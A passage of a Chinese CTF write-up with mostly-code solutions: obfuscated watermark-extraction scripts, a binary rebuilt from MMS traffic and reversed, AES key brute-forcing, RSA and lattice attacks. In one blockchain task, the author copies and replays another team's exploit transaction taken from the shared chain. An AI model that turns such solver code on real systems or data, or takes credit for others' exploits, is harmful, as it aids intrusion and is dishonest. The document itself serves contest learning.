O0OO000O0000000O0 = cv2.merge(
[OOO000O00O000OO0O,
OOO00O0OOO00OO0OO.astype('float32'),
O00OOO000O00OO0OO.astype('float32')])
O0OO0000000OO00O0 = cv2.cvtColor(O0OO000O0000000O0, cv2.COLOR_YCrCb2BGR) #转换为BGR
return O0OO0000000OO00O0
if __name__ == '__main__':
carrier = cv2.imread('test_images/lena.png')
watermark = cv2.imread('test_images/flag.png', cv2.IMREAD_GRAYSCALE)
wm = Watermark(carrier)
embedded = wm.l(watermark)
cv2.imwrite('embedded.png', embedded) 关键内容是l()函数,后面流程我都加备注了,基本流程是
两个图片各经历了不同的变化,
水印做猫眼,二值化之后压缩转为字节,最后RScode转为bytes,然后进行解压缩数据
原图首先通道转换,Cr,Cb通道进行了小波转换,随后数据分块4×4
之后将水印进行嵌入,然后使用了超级无敌大套娃的k函数(dct,svd,μ,QIM),将两组数据分别写入,Cr,Cb通道,进行合块(c函数),最终进行反小波运算,将通道转为RGB,完成隐写。。。
我只能说那是真的
那么知道具体思路写解密脚本就行了,就是从下往上回着写,基本都有对应,不难
脚本如下,尊重一下出题人的想法, 此处我也使用同样类型的混淆算法进行编写exp
from email.mime import image
import hashlib
import cv2
import numpy as np
import pywt
from reedsolo import RSCodec
import matplotlib.pyplot as plt
class WatermarkExtract ():
def __init__ (O000OO00O00OOO0OO ,OOO00OO0OO0000O00 ):
O000OO00O00OOO0OO .block_shape =4
O000OO00O00OOO0OO .arnold_factor =(6 ,20 ,22 )
O000OO00O00OOO0OO .rsc_factor =100
O000OO00O00OOO0OO .mu_law_mu =100
O000OO00O00OOO0OO .mu_law_X_max =8000
O000OO00O00OOO0OO .delta =15
O000OO00O00OOO0OO .carrier =OOO00OO0OO0000O00 .astype ('float32')
O0O0O0OO0OO0OO00O ,O0OOO0O000OO0OOOO =O000OO00O00OOO0OO .carrier .shape [:2 ]
O000OO00O00OOO0OO .carrier_cA_height =O0O0O0OO0OO0OO00O //2
O000OO00O00OOO0OO .carrier_cA_width =O0OOO0O000OO0OOOO //2
O000OO00O00OOO0OO .watermark_height =O000OO00O00OOO0OO .carrier_cA_height //O000OO00O00OOO0OO .block_shape
O000OO00O00OOO0OO .watermark_width =O000OO00O00OOO0OO .carrier_cA_width //O000OO00O00OOO0OO .block_shape
O000OO00O00OOO0OO .max_bits_size =O000OO00O00OOO0OO .watermark_height *O000OO00O00OOO0OO .watermark_width
O000OO00O00OOO0OO .max_bytes_size =O000OO00O00OOO0OO .max_bits_size //8 #line:17
O000OO00O00OOO0OO .rsc_size =len (RSCodec (O000OO00O00OOO0OO .rsc_factor ).encode (b'\x00'*O000OO00O00OOO0OO .max_bytes_size ))
def c (O00O000000OOOO00O ,O000O0O0OO0O0OOOO ):
OO00O00OO00O0000O ,O00O0OOOO000O0OO0 =O000O0O0OO0O0OOOO [:2 ]#line:22
OO0O0O0O0OOO0O000 ,OO0000OOO00O0O0O0 =O00O000000OOOO00O .shape [-2 :]#line:23
O0000O00O0O00OO00 =(OO00O00OO00O0000O //OO0O0O0O0OOO0O000 ,O00O0OOOO000O0OO0 //OO0000OOO00O0O0O0 ,OO0O0O0O0OOO0O000 ,OO0000OOO00O0O0O0 )#line:24
O00O000000OOOO00O =np .reshape (O00O000000OOOO00O ,O0000O00O0O00OO00 )#line:25
O0OO00O0000OOO000 =[]#line:26
for OO000OOOO00OO0OOO in O00O000000OOOO00O :#line:27
O0OO00O0000OOO000 .append (np .concatenate (OO000OOOO00OO0OOO ,axis =1 ))#line:28
O0OOO0O00O0OO0OOO =np .concatenate (O0OO00O0000OOO000 ,axis =0 )#line:29
return O0OOO0O00O0OO0OOO #line:30
def b (OO0000OOO000OOO00 ,O000OO000OOO0O00O ,OO0O000OO0O0OO00O ):#line:32
OO000O000000O0OOO ,O0O00OOOO0O0O0O00 =O000OO000OOO0O00O .shape [:2 ]#line:33
O00000OO000O0O00O ,O00000OOO0OOO00O0 =OO0O000OO0O0OO00O #line:34
OOOOOOO0OO00OOO00 =(OO000O000000O0OOO //O00000OO000O0O00O ,O0O00OOOO0O0O0O00 //O00000OOO0OOO00O0 ,O00000OO000O0O00O ,O00000OOO0OOO00O0 )#line:35
OO000000O0OO0OO0O =O000OO000OOO0O00O .itemsize *np .array ([O0O00OOOO0O0O0O00 *O00000OO000O0O00O ,O00000OOO0OOO00O0 ,O0O00OOOO0O0O0O00 ,1 ])#line:36
OO00O00OOOO0OOO00 =np .lib .stride_tricks .as_strided (O000OO000OOO0O00O ,OOOOOOO0OO00OOO00 ,OO000000O0OO0OO0O ).astype ('float64')#line:37
OO00O00OOOO0OOO00 =np .reshape (OO00O00OOOO0OOO00 ,(OOOOOOO0OO00OOO00 [0 ]*OOOOOOO0OO00OOO00 [1 ],O00000OO000O0O00O ,O00000OOO0OOO00O0 ))#line:38
return OO00O00OOOO0OOO00 #line:39
def e1 (O0O0O0OOO00O00000 ,OOO000O00O0OOO0O0 ,OO000OOO000OO000O ,OOOOOO00000O00O00 ):#line:43
return np .log (1 +OOOOOO00000O00O00 *(np .abs (OOO000O00O0OOO0O0 )/OO000OOO000OO000O ))/np .log (1 +OOOOOO00000O00O00 )#line:44
def extract (OO0OOO00OO0O00OO0 ,O000OO0O0O00OOOO0 ,OO0OOO000O000O00O ):#line:46
return O000OO0O0O00OOOO0 /2 -OO0OOO000O000O00O *1000 %O000OO0O0O00OOOO0 #line:47
def reverse (O0OO0OO00000000OO ,OO0O00O000000OOOO ):#line:49
O000OOOOOOOOO0O0O =OO0O00O000000OOOO .copy ()#line:50
O000O0OOO000OOO0O =[]#line:51
for O0OOOOO0000O0O000 ,OOO0000OO00OO0000 in enumerate (OO0O00O000000OOOO ):#line:52
O00OO00O00000OOOO =cv2 .dct (OOO0000OO00OO0000 )#line:53
O00O00O0OOO0OO0O0 ,OOOO0OO0OOOOOOOOO ,O00O000OO000O0000 =np .linalg .svd (O00OO00O00000OOOO )#line:54
O0000O0OO0000OOO0 =np .max (OOOO0OO0OOOOOOOOO )#line:55
O00OO0OO00O00O000 =O0OO0OO00000000OO .e1 (O0000O0OO0000OOO0 ,O0OO0OO00000000OO .mu_law_X_max ,O0OO0OO00000000OO .mu_law_mu )#line:56
O000OOOOOOOOO0O0O =O0OO0OO00000000OO .extract (O0OO0OO00000000OO .delta ,O00OO0OO00O00O000 )#line:57
if O000OOOOOOOOO0O0O >0 :#line:58
O000O0OOO000OOO0O .append (1 )#line:59
else :#line:60
O000O0OOO000OOO0O .append (0 )#line:61
return O000O0OOO000OOO0O #line:62
def packbits (OOO00OO00OO0OOO00 ,O0O0O00O0O00OOO00 ):#line:64
OOO00000O00000OO0 =np .packbits (O0O0O00O0O00OOO00 ).tobytes ()#line:65
return OOO00000O00000OO0 #line:66
def debuffer (OO0O0OO00O000OOOO ,OOO00OOOO00O0000O ):#line:68
O0O0O0OO00OO00OO0 =np .unpackbits (np .frombuffer (OOO00OOOO00O0000O ,dtype ='uint8'))#line:69
return O0O0O0OO00OO00OO0 #line:70
def dearnold (OOOO000O0OO0OOO0O ,OOOOOOO00OO0O0000 ,OOOO0O0000O0OO0OO ):#line:72
O0OOOOOOO000OO0O0 ,O00O0OO0OO0000O00 ,OOO00O00OOO00OO00 =OOOO0O0000O0OO0OO #line:73
OO000OO000O0000O0 ,OOOOOO0O0OOOOO00O =OOOOOOO00OO0O0000 .shape [:2 ]#line:74
OO000OO00OOOO00O0 =np .zeros (OOOOOOO00OO0O0000 .shape )#line:75
for O00OO00OO00O00000 in range (O0OOOOOOO000OO0O0 ):#line:76
for O0O000000000OOO0O in range (OO000OO000O0000O0 ):#line:77
for O0O0OOOOO0OOOOOO0 in range (OOOOOO0O0OOOOO00O ):#line:78
O0OO0OO0O0O0O00OO =(O0O0OOOOO0OOOOOO0 +O00O0OO0OO0000O00 *O0O000000000OOO0O )%OOOOOO0O0OOOOO00O #line:79
OO000OO000O0OO0O0 =(OOO00O00OOO00OO00 *O0O0OOOOO0OOOOOO0 +(O00O0OO0OO0000O00 *OOO00O00OOO00OO00 +1 )*O0O000000000OOO0O )%OO000OO000O0000O0 #line:80
OO000OO00OOOO00O0 [OO000OO000O0OO0O0 ,O0OO0OO0O0O0O00OO ]=OOOOOOO00OO0O0000 [O0O000000000OOO0O ,O0O0OOOOO0OOOOOO0 ]#line:81
OOOOOOO00OO0O0000 =OO000OO00OOOO00O0 .copy ()#line:82
return OOOOOOO00OO0O0000 #line:84
def decode1 (OOOOOOOO0OOOO0OO0 ,O0O000OO00O0O0000 ):#line:87
O0O000OO00O0O0000 =OOOOOOOO0OOOO0OO0 .carrier #line:88
OOOOO0O00OOOO0O00 =cv2 .cvtColor (O0O000OO00O0O0000 ,cv2 .COLOR_BGR2YCrCb )#line:89
OO00O0OOO00OO000O ,O0OO00OO00OOO00OO ,O00O0OOO000O0OO00 =cv2 .split (OOOOO0O00OOOO0O00 )#line:90
O0O0OO0O0O00000O0 ,O00O0000OOOO00O0O =pywt .dwt2 (O0OO00OO00OOO00OO ,'haar')#line:92
OO000000OOO0O0OO0 ,O0OO000OOO0OO00OO =pywt .dwt2 (O00O0OOO000O0OO00 ,'haar')#line:93
O0O0OOO00OO0O00O0 =OOOOOOOO0OOOO0OO0 .b (O0O0OO0O0O00000O0 ,(OOOOOOOO0OOOO0OO0 .block_shape ,OOOOOOOO0OOOO0OO0 .block_shape ))#line:94
O000OOOOO0O000O00 =OOOOOOOO0OOOO0OO0 .b (OO000000OOO0O0OO0 ,(OOOOOOOO0OOOO0OO0 .block_shape ,OOOOOOOO0OOOO0OO0 .block_shape ))#line:95
O0O0OO00OO0OOOOOO =OOOOOOOO0OOOO0OO0 .reverse (O0O0OOO00OO0O00O0 )#line:97
OOO00OO000OO00000 =OOOOOOOO0OOOO0OO0 .reverse (O000OOOOO0O000O00 )#line:98
O0OOO00O000000000 =np .array (O0O0OO00OO0OOOOOO +OOO00OO000OO00000 )#line:100
OO000OO0OOOOO00O0 =(OOOOOOOO0OOOO0OO0 .packbits (O0OOO00O000000000 ))[:OOOOOOOO0OOOO0OO0 .rsc_size ]#line:101
OOOO0OO0OO0O0OO0O =RSCodec (OOOOOOOO0OOOO0OO0 .rsc_factor )#line:102
OO0OOOOO00O0OOOOO =bytes (OOOO0OO0OO0O0OO0O .decode (OO000OO0OOOOO00O0 )[0 ])#line:103
OO0000O000OOO0OOO =OOOOOOOO0OOOO0OO0 .debuffer (OO0OOOOO00O0OOOOO ).reshape ((240 ,240 ))#line:104
for OO0O0OO0OOO00OOO0 in range (19 ):#line:105
OO0000O000OOO0OOO =OOOOOOOO0OOOO0OO0 .dearnold (OO0000O000OOO0OOO ,OOOOOOOO0OOOO0OO0 .arnold_factor )#line:106
return OO0000O000OOO0OOO #line:108
if __name__ =='__main__':#line:111
embedded =cv2 .imread ('embedded.png')#line:117
wm =WatermarkExtract (embedded )#line:118
extart =wm .decode1 (embedded )#line:119
cv2 .imshow ('extart',extart )#line:121
cv2 .waitKey (0 )#line:122 4.super_electric misc+re+crypto 只能说re和密码是牛逼的
流量分析,MMS流量,直接追踪TCP,发现盲点
一眼顶针,是MZ文件头的exe程序,仔细看一眼,是octet-string字段存储的,
然后导出csv,编写脚本即可
import csv
from hashlib import new
list1 = []
with open('dump.csv') as f:
reader = csv.reader(f)
for row in reader:
list1.append(row)
newlist = []
for i in range(1,len(list1)-1):
if len(list1[i][6]) == 16:
newlist.append(list1[i][6])
strings = ''.join(newlist)
#hex转换,保存为exe
with open('1.exe', 'wb') as f:
f.write(bytes.fromhex(strings)) 拿到文件运行发现是弹窗提示,所以直接在MessageBox下了断点回溯找到校验部分
是明文比对,所以过了第一个校验
然而并没有结束,flag不对,所以在继续找程序的可疑地方即是pack段与mysec段
在pack段的有个函数CRC解密的部分,所以怀疑是个内置的压缩壳
随后经过不断调试与尝试想起start函数可疑的地方,也就是经过第一个校验之后还在运行的地方
于是把程序直接跑到这,跳过去直接dump出来
直接审计一下提取数据手动解密
得到
data1 = [ 0xEA, 0xE8, 0xE7, 0xD6, 0xDC, 0xD6, 0xEE, 0xEC, 0xFD, 0xD6,
0xB8, 0xFD, 0xB6]
for t in data1:
print(chr(t ^ 0x89), end = "")
print()
data = [ 0x66, 0x73, 0x6D, 0x6E, 0x24, 0x46, 0x74, 0x7E, 0x78, 0x7D,
0x65, 0x25, 0x4F, 0x64, 0x7E, 0x67, 0x75, 0x63, 0x32, 0x7A,
0x79, 0x65, 0x79, 0x65, 0x6C, 0x39, 0x5B, 0x5E, 0x4F, 0x17,
0x77, 0x72, 0x50, 0x4E, 0x50, 0x57, 0x04, 0x47, 0x4F, 0x49,
0x49, 0x5A, 0x49, 0x42, 0x45, 0x27, 0x47, 0x42, 0x40, 0x5E,
0x40, 0x47, 0x14, 0x5D, 0x57, 0x44, 0x50, 0x55, 0x53, 0x59,
0x36, 0x5B, 0x4C, 0x50, 0x2D, 0x61, 0x2A, 0x2B, 0x2C, 0x65,
0x2F, 0x2A, 0x38, 0x26, 0x38, 0x3F, 0x6C, 0x2B, 0x22, 0x2E,
0x37, 0x5B, 0x33, 0x20, 0x27, 0x30, 0x24, 0x23, 0x78, 0x3F,
0x36, 0x3A, 0x3B, 0x06, 0x64, 0x6A, 0x3D, 0x41, 0x5F, 0x5E,
0x44, 0x42, 0x00, 0x0B, 0x09, 0x0E, 0x11, 0x4C, 0x4C, 0x0C,
0x00, 0x0B, 0x50, 0x17, 0x1E, 0x12, 0x13, 0x2E, 0x5B, 0x46,
0x42, 0x24, 0x5A, 0x46, 0x41, 0x5D, 0x59, 0x02, 0xA7, 0x8B,
0xE9, 0xE6, 0xFD, 0xA5, 0xBB, 0xA7, 0xEA, 0xAE, 0xBE, 0xEF,
0xB5, 0xEC, 0xB9, 0xBF, 0xA0, 0xA1, 0xA3, 0xA3, 0xA0, 0xA6,
0xA1, 0xBD, 0xB2, 0xB3, 0xBD, 0x91, 0xF0, 0xBD, 0xA3, 0xBF,
0xCC, 0xC4, 0xCC, 0x8B, 0xCF, 0xC0, 0xDF, 0x8E, 0xA2, 0xC4,
0xCF, 0xD8, 0xDF, 0xCC, 0xC9, 0xCA, 0x90, 0x8C, 0x92, 0xD1,
0x93, 0xF1, 0xD9, 0x97, 0xC1, 0xD6, 0xCF, 0x9B, 0xD9, 0xCB,
0xDB, 0xCD, 0xE0, 0xA7, 0xA7, 0xA6, 0xA8, 0xE9, 0xE6, 0xA1,
0xAD, 0xAC, 0xA6, 0xEB, 0xBF, 0xA2, 0xEE, 0xBF, 0xB1, 0xA1,
0xB7, 0xA1, 0xF4, 0xA1, 0xBE, 0xBE, 0xB6, 0xF5, 0xFA, 0x97,
0xB5, 0xB6, 0xBB, 0xFF, 0x81, 0xC1, 0x8A, 0x8C, 0x91, 0x96,
0x83, 0xC7, 0x87, 0x8F, 0xCA, 0x88, 0x8D, 0x9F, 0x8A, 0x9C,
0xDC, 0xD1, 0xBD, 0x9D, 0x91, 0xD5, 0x94, 0x9B, 0x97, 0x8E,
0xDA, 0x9D, 0x8E, 0x92, 0x93, 0xDF, 0x63, 0x60, 0x74, 0x6A,
0x6A, 0x62, 0x26, 0x6E, 0x66, 0x2E, 0x2A, 0x20, 0x2C, 0x6F,
0x67, 0x61, 0x71, 0x62, 0x71, 0x7A, 0x7D, 0x3B, 0x63, 0x79,
0x70, 0x7C, 0x62, 0x77, 0x75, 0x7B, 0x67, 0x37, 0x48, 0x40,
0x51, 0x4B, 0x48, 0x4C, 0x44, 0x09, 0x5B, 0x41, 0x4B, 0x19,
0x19, 0x1B, 0x06, 0x44, 0x55, 0x48, 0x1B, 0x1D, 0x5C, 0x50,
0x4E, 0x53, 0x51, 0x5E, 0x5F, 0x48, 0x48, 0x15, 0x17, 0x16,
0x1B, 0x7B, 0x73, 0x73, 0x19, 0x4F, 0x2F, 0x31, 0x68, 0x74,
0x6A, 0x2D, 0x20, 0x2C, 0x29, 0x14, 0x65, 0x6B, 0x7F, 0x62,
0x09, 0x5F, 0x3B, 0x32, 0x2B, 0x2A, 0x3B, 0x3C, 0x39, 0x7D,
0x63, 0x7F, 0x0D, 0x04, 0x11, 0x10, 0x05, 0x02, 0x03, 0x47,
0x43, 0x49, 0x08, 0x12, 0x18, 0x08, 0x1D, 0x47, 0x58, 0x1D,
0x52, 0x5E, 0x54, 0x19, 0x13, 0x19, 0x50, 0x14, 0x1F, 0x08,
0x0F, 0x1C, 0x19, 0x1A, 0xA9, 0xA1, 0xA7, 0xA3, 0xE8, 0xAC,
0xA6, 0xAD, 0xA8, 0xEA, 0xE2, 0xF9, 0xA4, 0xE1, 0xAE, 0xA2,
0xB0, 0xFD, 0xF7, 0xFD, 0xBC, 0xF8, 0xF3, 0xE4, 0xEB, 0xF8,
0xFD, 0xFE, 0xB5, 0xBD, 0xBB, 0xBF, 0xCC, 0x88, 0x8E, 0x83,
0xC1, 0xCB, 0xC5, 0xC8, 0xCC, 0xC0, 0xC4, 0xCC, 0x8C, 0x90,
0x8E, 0x88, 0xC5, 0xC5, 0xD4, 0x9E, 0x8C, 0x92, 0x9F, 0xBD,
0xD9, 0xDC, 0xC9, 0x9B, 0x81, 0x9D, 0xFF, 0xFA, 0x93, 0xEF,
0xAC, 0xA6, 0xB3, 0xED, 0xAD, 0xA2, 0xB1, 0xE5, 0xEA, 0x8A,
0x89, 0x9E, 0xE0, 0x82, 0x9F, 0x95, 0x97, 0x8C, 0x97, 0x97,
0x95, 0xFB, 0xF8, 0xB0, 0xAC, 0xF2, 0xD6, 0xAD, 0xAC, 0xB6,
0x8E, 0x95, 0xCA, 0x81, 0x8D, 0x8B, 0x87, 0x94, 0x8B, 0x80,
0x83, 0xC5, 0x84, 0x88, 0x96, 0x83, 0x99, 0x97, 0x8B, 0xDB,
0x95, 0x90, 0x85, 0xD9, 0x9D, 0x97, 0x99, 0x89, 0x85, 0x8D,
0x8A, 0xD7, 0x6D, 0x64, 0x71, 0x70, 0x65, 0x62, 0x63, 0x2E,
0x21, 0x20, 0x00, 0x28, 0x26, 0x27, 0x24, 0x25, 0x3A, 0x3B,
0x38, 0x39, 0x3E, 0x3F, 0x3C, 0x3D, 0x32, 0x33, 0x30, 0x31,
0x36, 0x37, 0x34, 0x35, 0x0A, 0x0B, 0x08, 0x09, 0x0E, 0x0F,
0x0C, 0x0D, 0x02, 0x03, 0x00, 0x01, 0x06, 0x07, 0x04, 0x05,
0x1A, 0x1B, 0x18, 0x19, 0x1E, 0x1F, 0x1C, 0x1D, 0x12, 0x13,
0x10, 0x11, 0x16, 0x17, 0x14, 0x15, 0x6A, 0x6B, 0x68, 0x69,
0x6E, 0x6F, 0x6C, 0x6D, 0x62, 0x63, 0x60, 0x61, 0x66, 0x67,
0x64, 0x65, 0x7A, 0x7B, 0x78, 0x79, 0x7E, 0x7F, 0x7C, 0x7D,
0x72, 0x73, 0x70, 0x71, 0x76, 0x77, 0x74, 0x75, 0x4A, 0x4B,
0x48, 0x49, 0x4E, 0x4F, 0x4C, 0x4D, 0x42, 0x43, 0x40, 0x41,
0x46, 0x47, 0x44, 0x45, 0x5A, 0x5B, 0x58, 0x59, 0x5E, 0x5F,
0x5C, 0x5D, 0x52, 0x53, 0x50, 0x51, 0x56, 0x57, 0x54, 0x55,
0xAA, 0xAB, 0xA8, 0xA9, 0xAE, 0xAF, 0xAC, 0xAD, 0xA2, 0xA3,
0xA0, 0xA1, 0xA6, 0xA7, 0xA4, 0xA5, 0xBA, 0xBB, 0xB8, 0xB9,
0xBE, 0xBF, 0xBC, 0xBD, 0xB2, 0xB3, 0xB0, 0xB1, 0xB6, 0xB7,
0xB4, 0xB5, 0x8A, 0x8B, 0x91, 0xC5, 0xC6, 0xC4, 0x90, 0x93,
0xC9, 0xCD, 0x9D, 0xC9, 0x9B, 0x95, 0x98, 0x98, 0x86, 0xD4,
0x86, 0x85, 0x80, 0x86, 0x8F, 0x82, 0x89, 0x80, 0x83, 0x8F,
0x8E, 0x89, 0x8D, 0x8F, 0xF2, 0xA3, 0xF0, 0xF2, 0xA6, 0xF7,
0xA4, 0xF6, 0xFF, 0xAD, 0xA8, 0xF9, 0xC6]
for i in range(len(data)):
print(chr(data[i] ^ i & 0xFF), end = "")
# can_U_get_1t?
from Crypto.Cipher import AES
import binascii
import hashlib
from hhh import flag
assert flag[:5] == 'flag{' and flag[-1:] == '}'
key = b'4d9a700010437***'
l = len(key)
message = b'Do you ever feel, feel so paper thin, Like a house of cards, One blow from caving in' + binascii.unhexlify(hashlib.sha256(key).hexdigest())[:10]
iv = flag[5:-1]
message = message + bytes((l - len(message) % l) * chr(l - len(message) % l), encoding = 'utf-8')
aes = AES.new(key, AES.MODE_CBC, iv)
print(binascii.hexlify(aes.encrypt(message)))
#******************************************************************************************************************************************************3fba64ad7b78676e464395199424302b21b2b17db2
然后又套了个密码,加点注释。
from Crypto.Cipher import AES
import binascii
import hashlib
from hhh import flag
assert flag[:5] == 'flag{' and flag[-1:] == '}'
key = b'4d9a700010437***'
l = len(key) #16
message = b'Do you ever feel, feel so paper thin, Like a house of cards, One blow from caving in' + binascii.unhexlify(hashlib.sha256(key).hexdigest())[:10]
iv = flag[5:-1] #flag内容做为iv。
message = message + bytes((l - len(message) % l) * chr(l - len(message) % l), encoding = 'utf-8')
aes = AES.new(key, AES.MODE_CBC, iv)
print(binascii.hexlify(aes.encrypt(message)))
#******************************************************************************************************************************************************3fba64ad7b78676e464395199424302b21b2b17db2
简单分析一下,首先给了个key,需要爆破,三位,然后密位没给全但是问题不大,可以用来当作校验,最后把明文当成密文来解aes应该就可以了,先爆破一下key
首先key是16进制,内容最多是0-9a-f,所以编写
from email import message
from encodings import utf_8
from Crypto.Util.number import *
from Crypto.Cipher import AES
import binascii
import hashlib
checknum = 0x3fba64ad7b78676e464395199424302b21b2b17db2
def XOR(a,b):
c = []
for i,j in zip(a,b):
c.append(i^j)
return bytes(c)
#16进制
strlist = "0123456789abcdef"
for a in strlist:
for b in strlist:
for c in strlist:
key = '4d9a700010437'+a+b+c
key = key.encode()
l = len(key) #16
message = b'Do you ever feel, feel so paper thin, Like a house of cards, One blow from caving in' + binascii.unhexlify(hashlib.sha256(key).hexdigest())[:10]
message = message + bytes((l - len(message) % l) * chr(l - len(message) % l), encoding = 'utf-8')
aes = AES.new(key,AES.MODE_ECB)
data1 = long_to_bytes(checknum)
check = data1[:-16] #flag{
encode= data1[-16:] #}
#decode
decode = aes.decrypt(encode)[-5:]
if check == XOR(decode,message[-5:]):
print(key)
break 获得key:4d9a7000104376fe
有了key之后就可以带入之前的程序继续计算就行了
#题目给的
key = "4d9a7000104376fe"
key = key.encode()
l = len(key) #16
message = b'Do you ever feel, feel so paper thin, Like a house of cards, One blow from caving in' + binascii.unhexlify(hashlib.sha256(key).hexdigest())[:10]
message = message + bytes((l - len(message) % l) * chr(l - len(message) % l), encoding = 'utf-8')
aes = AES.new(key,AES.MODE_ECB)
#clac
msg = []
for i in range(6):
temp = message[i*16:(i+1)*16]
msg.append(temp)
msg = msg[::-1]
flag = long_to_bytes(checknum)[-16:]
for i in range(6):
flag = aes.decrypt(flag)
flag = XOR(flag, msg[i])
print(flag) 5.BearParser 非预期上车
区块链,只给了部分代码,一直等上车来着
最开始思路寻思上geth连一下看看,geth attach ip可以链上,并且使用eth.getBlock能获取其他人的交易记录,所以一直等着上车捏
然后发现有队伍一血了,最速使用eth.BlockNumber查看到最新区块到了190,
索性从181一直查到了190(之前区块一直在查,要么是部署,要么是转账和创建账户)直到190块发现了poc,对应一下时间刚好是一血的时间,直接复制input内容
{
blockHash: "0xf6296217b129d81856d1edcc76be550904160f4a877cbb3ed4405789d36729e5",
blockNumber: 190,
from: "0xc7f0fa2a5f9a258f0762457f3e5e34ac4581dfae",
gas: 3000000,
gasPrice: 10000000000,
hash: "0x5fe866a4e421c73d0c846c04e82b27830c60af842641baa606d03bd818e7550f",
input: "0x26ad15930000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000008061616161616161616161616161616161616161616161616161616161616161616262626262626262626262626262626262626262626262626262626262626262000000000000000000000000000000000000000000000000000000000000004000000000000000000000000000000000000000000000000000000000000000e0000000000000000000000000000000000000000000000000000000001111111100000000000000000000000000000000000000000000000000000000111111110000000000000000000000000000000000000000000000000000000000000060000000000000000000000000000000000000000000000000000000000000000278780000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000060000000000000000000000000000000000000000000000000000000006fb9eccc000000000000000000000000000000000000000000000000000000000000006000000000000000000000000000000000000000000000000000000000000000027878000000000000000000000000000000000000000000000000000000000000",
nonce: 0,
r: "0x44de0f6cde5ee4144de798ac6382347bb4b8878d399f4da629e23114d1106624",
s: "0x3c5d157b3accc627c0a95a54f6f0d2b6ca76e006e4569eada69df141c730e589",
to: "0xf8af169b2ccde9271fdd004608c624037d58957f",
transactionIndex: 0,
type: "0x0",
v: "0x4593",
value: 0 合约随便部署个fallback() external{}
就行了然后直接to address部署题目合约,直接transact即可
复制交易txhash值,最后提交
0X03 Crypto 1.little little fermat 遇事不决去百度代码, 发现相似代码
根据 w r i t e u p 即可求出 p 和 q
题目提示是小费马,百度即可得到费马小定理
费马小定理
根据费马小定理我们可以从 :
assert 114514 ** x % p == 1 推出:
x = p - 1 然后正常解RSA即可:
from Crypto.Util.number import *
from random import *
from libnum import *
import gmpy2
from itertools import combinations, chain
e = 65537
n = 14132106732571642637548350691522493009724686596047415506904017635686070743554027091108158975147178351963999658958949587721449719649897845300515427278504841871501371441992629
9248566038773669282170912502161620702945933984680880287757862837880474184004082619880793733517191297469980246315623924571332042031367393
c = 81368762831358980348757303940178994718818656679774450300533215016117959412236853310026456227434535301960147956843664862777300751319650636299943068620007067063945453310992828
498083556205352025638600643137849563080996797888503027153527315524658003251767187427382796451974118362546507788854349086917112114926883
tp = [gmpy2.mpz( 1 << i) for i in range ( 512 )]
it = chain(*[combinations( range ( 3 , 417 - 3 ), i) for i in range ( 4 )])
for cf in it:
A = - sum ([tp[i] for i in cf])
D = A** 2 + 4 * n
if gmpy2.is_square(D):
d = gmpy2.isqrt(D)
p = (-A + d) // 2
q = n // p
break
x=p- 1
d = pow (e, - 1 , (p - 1 ) * (q - 1 ))
m= pow (c, d, n)
print ( pow (c, d, n))
print (long_to_bytes(m^(x** 2 ))) 2.common_rsa 利用在线分解直接出p,q。
然后常规 R S A 解密即可:
import libnum
from Crypto.Util.number import long_to_bytes
c = 97724073843199563126299138557100062208119309614175354104566795999878855851589393774478499956448658027850289531621583268783154684298592331328032682316868391120285515076911892737051842116394165423670275422243894220422196193336551382986699759756232962573336291032572968060586136317901595414796229127047082707519
n = 253784908428481171520644795825628119823506176672683456544539675613895749357067944465796492899363087465652749951069021248729871498716450122759675266109104893465718371075137027806815473672093804600537277140261127375373193053173163711234309619016940818893190549811778822641165586070952778825226669497115448984409
e = 31406775715899560162787869974700016947595840438708247549520794775013609818293759112173738791912355029131497095419469938722402909767606953171285102663874040755958087885460234337741136082351825063419747360169129165
q = 21007149684731457068332113266097775916630249079230293735684085460145700796880956996855348862572729597251282134827276249945199994121834609654781077209340587
p = 12080882567944886195662683183857831401912219793942363508618874146487305963367052958581455858853815047725621294573192117155851621711189262024616044496656907
d = libnum.invmod(e, (p - 1) * (q - 1))
m = pow(c, d, n)
print(long_to_bytes(m)) (不理解这道题为什么没多少人做, 当时做的时候看到 e 很大想到了维纳攻击,但没想到网上可以直接查到 n 的分解,也就没有进一步分解代码直接解了)
(有点感觉非预期?)
3.tracing (这道题秋风提供了核心求解 p h i 的思路,然后我就直接把剩下的 R S A 解密一把梭了)
这道题的 p q 没有给出,而题目却给出了类似于单步调试回显的代码,因此分析 g c d 函数的操作过程可以直接倒推出 p h i
import libnum
from Crypto.Util.number import long_to_bytes
n = 113793513490894881175568252406666081108916791207947545198428641792768110581083359318482355485724476407204679171578376741972958506284872470096498674038813765700336353715590069074081309886710425934960057225969468061891326946398492194812594219890553185043390915509200930203655022420444027841986189782168065174301
c = 64885875317556090558238994066256805052213864161514435285748891561779867972960805879348109302233463726130814478875296026610171472811894585459078460333131491392347346367422276701128380739598873156279173639691126814411752657279838804780550186863637510445720206103962994087507407296814662270605713097055799853102
e = 65537
tag1 = 1
tag2 = 0
F = open( "trace.out" , "r" )
arr = F.readlines()
for i in arr[::-1]:
if "a = a - b" in i:
tag1 = tag1 + tag2
if "a, b = b, a" in i:
tag1, tag2 = tag2, tag1
if "a = rshift1(a)" in i:
tag1 = tag1 << 1
if "b = rshift1(b)" in i:
tag2 = tag2 << 1
phi = tag1
d = libnum.invmod(e, phi)
m = pow(c, d, n)
print(long_to_bytes(m)) 4.fill 利用lcg的三组连续输出求出参数m和c,从而得到整个序列s,反求出序列M;然后就是一个背包的破解,lll算法求最短向量即可,构造方式参考:https://www.ruanx.net/lattice-2/,exp: M = [19620578458228, 39616682530092, 3004204909088, 6231457508054, 3702963666023, 48859283851499, 4385984544187, 11027662187202, 18637179189873, 29985033726663, 20689315151593, 20060155940897, 46908062454518, 8848251127828, 28637097081675, 35930247189963, 20695167327567, 36659598017280, 10923228050453, 29810039803392, 4443991557077, 31801732862419, 23368424737916, 15178683835989, 34641771567914, 44824471397533, 31243260877608, 27158599500744, 2219939459559, 20255089091807, 24667494760808, 46915118179747] S = 492226042629702 n = len(M) L = matrix.zero(n + 1) for row, x in enumerate(M): L[row, row] = 2 L[row, -1] = x L[-1, :] = 1 L[-1, -1] = S res = L.LLL() print(res) # python from Crypto.Util.number import * from hashlib import * nbits = 32 M = [19621141192340, 39617541681643, 3004946591889, 6231471734951, 3703341368174, 48859912097514, 4386411556216, 11028070476391, 18637548953150, 29985057892414, 20689980879644, 20060557946852, 46908191806199, 8849137870273, 28637782510640, 35930273563752, 20695924342882, 36660291028583, 